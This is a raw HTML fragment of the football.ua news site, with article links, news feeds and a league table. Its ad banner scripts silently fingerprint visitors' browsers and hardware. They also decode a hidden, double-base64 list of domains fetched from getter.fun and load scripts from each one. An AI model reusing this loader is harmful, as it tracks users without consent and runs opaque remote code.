                    </h3>
					<p class="intro"><span class="date">06 січня 2026</span>Що Даррен Флетчер дасть Манчестер Юнайтед як тимчасовий тренер</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570884-najjkrashhi-komentari-tizhnja-na-footballua-29122025-04012026.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570884.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">06 січня 2026</span>&quot;Трамп стане першим лауреатом нової нагороди від ФІФА&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570864-manchester-junajjted-zvilniv-amorima-chomu-ce-stalos-same-zaraz.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570864.jpg" alt="Рубен Аморім, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">05 січня 2026</span>Манчестер Юнайтед звільнив Аморіма: чому це сталось саме зараз</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570742-top-10-perekhodiv-litnogo-transfernogo-vikna-2025.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570742.jpg" alt="Лука Модрич, Getty Images" />
		
                <div class="text">
					<h3>
            Дмитро Луцков
                
                    </h3>
					<p class="intro"><span class="date">03 січня 2026</span>ТОП-10 переходів літнього трансферного вікна-2025</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570590-narazi-polissja-zoseredzhene-na-popovnenni-skladu-volodimir-zagurskijj-pro-transferi-stadion-ta-suddivstvo-v-upl.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570590.jpg" alt="Генеральний директор ФК Полісся Володимир Загурський. Фото: ФК Полісся" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">02 січня 2026</span>&quot;Наразі Полісся зосереджене на поповненні складу&quot;: Володимир Загурський — про трансфери, стадіон та суддівство в УПЛ</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570050-najjochikuvanishi-podiji-2026-roku.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570050.jpg" alt="Getty Images" />
		
                <div class="text">
					<h3>
            Артем Андросян
                
                    </h3>
					<p class="intro"><span class="date">01 січня 2026</span>Найочікуваніші події 2026 року</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570603-footballua-vitaje-z-novim-rokom.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570603.png" alt="Football.ua" />
		
                <div class="text">
					<h3>
            Інше
            
                    </h3>
					<p class="intro"><span class="date">31 грудня 2025</span>Football.ua вітає з Новим роком!</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570434-najjpopuljarnishi-materiali-footballua-u-2025-roci.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570434.png" alt="" />
		
                <div class="text">
					<h3>
            Артем Андросян
                
                    </h3>
					<p class="intro"><span class="date">31 грудня 2025</span>Найпопулярніші матеріали Football.ua у 2025 році </p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570463-10-perekhodiv-litnogo-transfernogo-vikna-2025-jaki-poki-shho-vipravdovujut-sebe-najjmenshe.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570463.jpg" alt="Александер Ісак, Getty Images" />
		
                <div class="text">
					<h3>
            Дмитро Луцков
                
                    </h3>
					<p class="intro"><span class="date">30 грудня 2025</span>ТОП-10 переходів літнього трансферного вікна-2025, які поки що не виправдовують себе</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570077-ja-ne-kloun-druzhe-pacani-z-zhopi-ne-vstajut-ta-sprava-ne-u-shashlikakh-najjguchnishi-citati-2025-roku.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570077.jpg" alt="Сергій Ребров, getty images" />
		
                <div class="text">
					<h3>
            Олександр Caвeльєв
                
                    </h3>
					<p class="intro"><span class="date">30 грудня 2025</span>&quot;Я не клоун, друже&quot;, &quot;пацани з жопи не встають&quot; та  &quot;справа не у шашликах&quot;: найгучніші цитати 2025 року</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570485-najjkrashhi-komentari-tizhnja-na-footballua-2212-28122025.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570485.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">29 грудня 2025</span>&quot;Вето на трансфер Вінісіуса в ПСЖ? Ось чому Луїс Енріке — успішний тренер&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/569950-epichni-bitvi-ta-nespodivani-triumfi-top-10-matchiv-2025-roku.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569950.jpg" alt="Гравці ПСЖ, Getty Images" />
		
                <div class="text">
					<h3>
            Олександр Caвeльєв
                
                    </h3>
					<p class="intro"><span class="date">29 грудня 2025</span>Рік великих драм та гучних сенсацій: топ-10 матчів 2025 року</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570076-top-podiji-2025-roku-vid-istorichnogo-triumfu-pszh-do-cherkaskoji-sensaciji.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570076.jpg" alt="ПСЖ, нарешті, виграв ЛЧ, Getty Images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">29 грудня 2025</span>Топ-події 2025 року: від історичного тріумфу ПСЖ до черкаської сенсації</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570429-oleksandr-antonenko-zadacha-oboloni-na-vesnu-posisti-misce-jakomoga-vishhe.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570429.jpg" alt="Олександр Антоненко. Фото: ФК Оболонь" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">28 грудня 2025</span>Олександр Антоненко: Задача Оболоні на весну — посісти місце якомога вище</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/569855-gabriel-zhezus-ja-divivsja-matchi-arsenalu-po-televizoru-i-ce-bulo-najjgirshe-vidchuttja-u-sviti.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569855.jpg" alt="Габріел Жезус, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">28 грудня 2025</span>Габріел Жезус: Я дивився матчі Арсеналу по телевізору, і це було найгірше відчуття у світі</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/569181-intervju-z-eshli-koulom-molodi-gravci-znajut-pro-mene-lishe-zavdjaki-kartci-u-fifa.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569181.jpg" alt="Ешлі Коул, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">28 грудня 2025</span>Інтерв'ю з Ешлі Коулом: молоді гравці знають про мене лише завдяки картці у FIFA</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570316-najjbilsh-ochikuvani-podiji-2025-roku-pidsumki.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570316.png" alt="" />
		
                <div class="text">
					<h3>
            Артем Андросян
                
                    </h3>
					<p class="intro"><span class="date">27 грудня 2025</span>Найбільш очікувані події 2025 року: підсумки</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570032-pjat-najjbilshikh-nevdach-ukrajinskogo-futbolu-u-2025-roci.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570032.jpg" alt="Getty Images" />
		
                <div class="text">
					<h3>
            Ілля Береза
                
                    </h3>
					<p class="intro"><span class="date">26 грудня 2025</span>П’ять найбільших невдач українського футболу у 2025 році</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/england/570287-rik-perevorotiv-pidsumki-2025-v-anglijjskomu-futboli.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570287.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">26 грудня 2025</span>Рік переворотів: підсумки 2025 в англійському футболі</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570034-pjat-najjbilshikh-peremog-ukrajinskogo-futbolu-u-2025-roci.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570034.jpg" alt="фото ФК Динамо Київ" />
		
                <div class="text">
					<h3>
            Ілля Береза
                
                    </h3>
					<p class="intro"><span class="date">25 грудня 2025</span>П’ять найбільших перемог українського футболу у 2025 році</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570064-desjat-ugod-jaki-mozhut-pidkoriti-zimove-transferne-vikno.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570064.png" alt="Football.ua" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">24 грудня 2025</span>ТОП-10 угод, які можуть підкорити зимове трансферне вікно</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570028-pidsumky-2025-roku-u-futboli.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570028.jpg" alt="Getty Images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">24 грудня 2025</span>Підсумки 2025 року у футболі</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/569942-vasil-kajuk-vzimku-lnz-100-bude-pidsiljuvati-sklad.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569942.png" alt="Василь Каюк. Фото: ФК ЛНЗ" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">23 грудня 2025</span>Василь Каюк: Взимку ЛНЗ 100% буде підсилювати склад</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570018-najjkrashhi-komentari-tizhnja-na-footballua-1512-21122025.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570018.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">22 грудня 2025</span>&quot;Лунін — сірий кардинал Реала&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    
							
	</div>

    <script type="text/javascript">
        $('.author-materials-slider').bxSlider({
            captions: true,
            slideSelector: '.material',
            slideWidth: 210,
            maxSlides: 3,
            minSlides: 1,
            pager: false
        });
    </script>
</article> <!--author materials--><div class='separator'></div><div class='separator'></div><div class='separator'></div><div class='separator'></div>

<script src="https://football.ua/mod/Comment/Comment.js?v=20161101" type="text/javascript"></script>

<div id="bb2bbd108a" style="display: none"></div>
<script type="text/javascript">
        function isMobileDevice() {
            return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        }
        
        if (!isMobileDevice()) {
           (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f5f101e6177b6170e1b772e1f003a7550=function(){needGetter=0;AMSP.loadAsset("5f101e6177b6170e1b772e1f003a7550","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f5f101e6177b6170e1b772e1f003a7550,function(){l("adwadvert.com.ua",head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
        } 
</script>
<div id="commentsArea"></div>
<script type="text/javascript">
    <!--
        var UserImageFake = 'https://images.football.ua/i/user/49x49/avatar.png';
        var UserImageMask = 'avatar.png';
        var UserLinkFake = 'https://football.ua/profile/00000000-0000-0000-0000-000000000000.html';
        var UserLinkMask = '00000000-0000-0000-0000-000000000000';
        ModComment.CookieNameFormat = 'CommentText.{0}.{1}';
        ModComment.MaxLength = 1500;

        ModComment.Init(219006, 1);
    -->
</script>
<div class='separator'></div><div class='separator'></div></div>
                    
                    
                    
                </div>
                <div id="ctl00_mainRight" class="main-right">

<div class="banner" style="
width:300px;

">
<div id="b7a6422941" style="display: none"></div><script type="text/javascript">
(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fa7fbc14c4b238a285bf3cc37abfd11b2=function(){needGetter=0;AMSP.loadAsset("a7fbc14c4b238a285bf3cc37abfd11b2","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){l("adwadvert.com.ua",head,gfp,true,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
</script>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7032323811594545"
     crossorigin="anonymous"></script>
<!-- 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7032323811594545"
     data-ad-slot="2328413344"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div><div class='separator'></div>
<article class="news-feed">
	<h3 class="feed-header rss">Стрічка новин<a class="rss" href="https://football.ua/rss2.ashx"></a></h3>
    <ul>
    
		<li>
			<div class="time important-time">12:32</div>
        
            <a  href="https://football.ua/england/571845-marsel-blizkijj-do-pidpisannja-talantu-arsenala-nvaneri.html">
        Марсель близький до підписання таланту Арсенала Нванері
            </a>
		</li>
    
		<li>
			<div class="time important-time">12:10</div>
        
            <a  href="https://football.ua/england/571844-geji-uvijjshov-do-topu-najjbilsh-oplachuvanikh-gravciv-manchester-siti.html">
        Геї увійшов до топу найбільш оплачуваних гравців Манчестер Сіті
            </a>
		</li>
    
		<li>
			<div class="time important-time">12:00</div>
        
            <a  href="https://football.ua/france/571843-lion-pidpisav-odnogo-z-lideriv-molodizhnoji-zbirnoji-daniji.html">
        Ліон підписав одного з лідерів молодіжної збірної Данії
            </a>
		</li>
    
		<li>
			<div class="time">11:58</div>
        
            <a  href="https://football.ua/champions/571841-somijj-tur-ligi-chempioniv-na-shho-staviti-sogodni.html">
        Сьомий тур Ліги чемпіонів: на що ставити сьогодні
            </a>
		</li>
    
		<li>
			<div class="time">11:46</div>
        
            <a class='video' href="https://football.ua/ukraine/571839-dinamo-kijiv-korona-onlajjn-transljacija-tovariskogo-matchu-20012026.html">
        Динамо Київ &mdash; Корона: онлайн-трансляція товариського матчу 20.01.2026
            </a>
		</li>
    
		<li>
			<div class="time important-time">11:35</div>
        
            <a  href="https://football.ua/italy/571842-juventus-prograv-sud-ronaldu-ta-maje-viplatiti-11-mln-jevro.html">
        Ювентус програв суд Роналду та має виплатити 11 млн євро
            </a>
		</li>
    
		<li>
			<div class="time important-time">11:29</div>
        
            <a  href="https://football.ua/spain/571840-rafinja-gotovijj-povernutisja-na-pole-torres-propustit-desjat-dniv.html">
        Рафінья готовий повернутися на поле, Торрес пропустить десять днів
            </a>
		</li>
    
		<li>
			<div class="time">11:22</div>
        
            <a  href="https://football.ua/germany/571838-bajer-vtrativ-flekkena-na-dva-misjaci.html">
        Баєр втратив Флеккена на два місяці
            </a>
		</li>
    
		<li>
			<div class="time">10:55</div>
        
            <a  href="https://football.ua/ukraine1league/571833-bukovina-pidsilila-sklad-pivzakhisnikom-olegom-iljinim.html">
        Буковина підсилила склад півзахисником Олегом Ільїним
            </a>
		</li>
    
	</ul>
</article> <!--news-feed-->

<div class="separator"></div> <!--separator-->


<div class="banner" style="
width:300px;

">
<div id="b9028ec758" style="display: none"></div><script type="text/javascript">var head=document.getElementsByTagName("head")[0],s=document.createElement("script");s.type="text/javascript";s.src="//adwadvert.com.ua/js/lib.js";s.onload=function(){AMSP.loadAsset("3e1f11c64ca23c914c72517a04409411","")};head.insertBefore(s,head.firstChild);</script>

</div>


<div class="separator"></div> <!--separator-->
    
<article class="news-feed">
	<h3 class="feed-header rss">Україна. Новини<a class="rss" href="https://football.ua/rss2.ashx"></a></h3>
	<ul>
    
		<li>
			<div class="time">11:46</div>
        
            <a class="video" href="https://football.ua/ukraine/571839-dinamo-kijiv-korona-onlajjn-transljacija-tovariskogo-matchu-20012026.html">
        Динамо Київ &mdash; Корона: онлайн-трансляція товариського матчу 20.01.2026
            </a>
		</li>
    
		<li>
			<div class="time">10:43</div>
        
            <a class="video" href="https://football.ua/ukraine/571837-karpati-tedzhon-onlajjn-transljacija-tovariskogo-matchu-20012026.html">
        Карпати &mdash; Теджон: онлайн-трансляція товариського матчу 20.01.2026
            </a>
		</li>
    
		<li>
			<div class="time">10:11</div>
        
            <a  href="https://football.ua/ukraine/571836-rotan-pochali-match-proti-legiji-troshki-rozslablenimi-i-z-cogo-i-vikhodilo-viluchennja.html">
        Ротань: Почали матч проти Легії трошки розслабленими, і з цього і виходило вилучення
            </a>
		</li>
    
		<li>
			<div class="time">09:22</div>
        
            <a class="video" href="https://football.ua/ukraine/571834-tm-krivbas-postupivsja-orkhusu-nuli-polissja-ta-legiji.html">
        ТМ. Кривбас поступився Орхусу, нулі Полісся та Легії
            </a>
		</li>
    
		<li>
			<div class="time important-time">01:00</div>
        
            <a  href="https://football.ua/ukraine/571822-vijjna-den-1426-zelenskijj-povidomiv-pro-masovanijj-obstril-najjblizhchim-chasom.html">
        Війна, день 1426. Зеленський попередив про масований обстріл найближчим часом
            </a>
		</li>
    
        <li class="news-date">19 січня 2026</li>
        
		<li>
			<div class="time">16:43</div>
        
            <a  href="https://football.ua/ukraine/571793-ponomarov-do-pevnikh-gravciv-je-zauvazhennja-ale-ce-zbori.html">
        Пономарьов: До певних гравців є зауваження, але це збори
            </a>
		</li>
    
		<li>
			<div class="time">15:43</div>
        
            <a  href="https://football.ua/ukraine/571790-polissja-prodovzhilo-kontrakt-z-babenkom.html">
        Полісся продовжило контракт з Бабенком
            </a>
		</li>
    
		<li>
			<div class="time">14:08</div>
        
            <a  href="https://football.ua/ukraine/571781-krivbas-pidsilivsja-panamskim-zakhisnikom.html">
        Кривбас підсилився панамським захисником
            </a>
		</li>
    
		<li>
			<div class="time important-time">13:10</div>
        
            <a  href="https://football.ua/ukraine/571779-vinger-lnz-perejjshov-u-trenchin-na-pravakh-orendi.html">
        Вінгер ЛНЗ перейшов у Тренчин на правах оренди
            </a>
		</li>
    
		<li>
			<div class="time important-time">01:00</div>
        
            <a  href="https://football.ua/ukraine/571754-vijjna-den-1425-u-2026-roci-rosija-planuje-prizvati-do-lav-svojeji-armiji-409-tisjach-osib.html">
        Війна, день 1425. У 2026 році Росія планує призвати до лав своєї армії 409 тисяч осіб
            </a>
		</li>
    
        <li class="news-date">18 січня 2026</li>
        
		<li>
			<div class="time">16:21</div>
        
            <a  href="https://football.ua/ukraine/571735-van-leuven-mi-otrimali-dostatno-informaciji-shhob-pracjuvati-nad-neju-v-najjblizhchi-dni.html">
        Ван Леувен: Ми отримали достатньо інформації, щоб працювати над нею в найближчі дні
            </a>
		</li>
    
		<li>
			<div class="time">15:43</div>
        
            <a  href="https://football.ua/ukraine/571733-sljubik-perejjshov-iz-rukhu-do-pardubice.html">
        Слюбик перейшов із Руху до Пардубіце
            </a>
		</li>
    
		<li>
			<div class="time">14:44</div>
        
            <a  href="https://football.ua/ukraine/571729-kostjuk-u-pershijj-chastini-zboriv-akcent-bude-na-funkcionalnijj-gotovnosti.html">
        Костюк: У першій частині зборів акцент буде на функціональній готовності
            </a>
		</li>
    
		<li>
			<div class="time important-time">14:14</div>
        
            <a  href="https://football.ua/ukraine/571730-butkevich-povernuv-guculjaka-do-skladu-polissja.html">
        Буткевич повернув Гуцуляка до складу Полісся
            </a>
		</li>
    
		<li>
			<div class="time">13:37</div>
        
            <a  href="https://football.ua/ukraine/571726-epicentr-viddav-brazilskogo-pivzakhisnika-v-orendu.html">
        Епіцентр віддав бразильського півзахисника в оренду
            </a>
		</li>
    
	</ul>
</article> <!--news-feed-->
<div class='separator'></div><div class='separator'></div><div class='separator'></div>
<article class="game-feed premier-league">
    <h3 class="feed-header">Україна. Прем'єр-ліга </h3>  
    <table class="tournament-table">
	    <tr>
		    <th class="num">#</th>
		    <th class="date">20 січня 2026</th>
		    <th class="games">І</th>
		    <th class="score">О</th>
	    </tr>
        

        <tr >
			<td>1</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1721.png" alt="ЛНЗ" /></span>
    
                <a href="https://football.ua/club/1721-lnz.html">ЛНЗ</a>
            </td>
			<td class="games">16</td>
			<td class="score">35</td>
		</tr>
                
    

        <tr >
			<td>2</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/24.png" alt="Шахтар" /></span>
    
                <a href="https://football.ua/club/24-shakhtar.html">Шахтар</a>
            </td>
			<td class="games">16</td>
			<td class="score">35</td>
		</tr>
                
    

        <tr >
			<td>3</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1314.png" alt="Полісся" /></span>
    
                <a href="https://football.ua/club/1314-polese.html">Полісся</a>
            </td>
			<td class="games">16</td>
			<td class="score">30</td>
		</tr>
                
    

        <tr >
			<td>4</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/23.png" alt="Динамо Київ" /></span>
    
                <a href="https://football.ua/club/23-dynamo.html">Динамо Київ</a>
            </td>
			<td class="games">16</td>
			<td class="score">26</td>
		</tr>
                
    

        <tr >
			<td>5</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/72.png" alt="Кривбас" /></span>
    
                <a href="https://football.ua/club/72-krivbass.html">Кривбас</a>
            </td>
			<td class="games">16</td>
			<td class="score">26</td>
		</tr>
